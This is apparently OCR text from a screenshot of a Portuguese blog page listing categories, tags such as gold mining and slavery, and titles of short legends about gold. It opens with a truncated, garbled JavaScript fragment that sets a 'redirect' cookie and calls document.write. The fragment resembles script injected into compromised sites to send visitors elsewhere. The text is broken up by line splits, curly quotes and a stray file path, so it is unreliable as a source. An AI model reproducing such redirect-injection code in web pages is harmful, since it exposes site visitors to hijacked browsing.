
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
História do Brasil
,
Literatura
Tags
brincos de ouro
,
corrida do ouro
,
mineração
,
O escravo
,
ouro
A LENDA DA ALAVANCA DE OURO –
pequeno conto sobre riqueza
Gombé – história curta de lenda do mato
grosso